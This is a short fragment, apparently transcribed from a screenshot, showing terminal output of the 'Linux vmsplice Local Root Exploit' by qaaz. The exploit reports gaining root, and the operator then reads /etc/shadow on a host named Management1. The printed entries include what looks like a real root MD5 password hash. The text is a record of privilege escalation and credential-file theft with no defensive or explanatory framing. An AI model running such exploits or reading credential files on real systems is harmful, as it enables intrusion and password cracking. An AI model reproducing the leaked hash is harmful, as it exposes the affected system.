 Linux vmsplice Local Root Exploit
By qaaz
-----------------------------------
[+] addr: 0xc04203c7
[+] root
[root@Management1 tmp]# cat /etc/shadow
root:$1$hSZVka.6$ch9hEwehyV7DaFxlRSPDy0:16099:0:99999:7:::
bin:*:13893:0:99999:7:::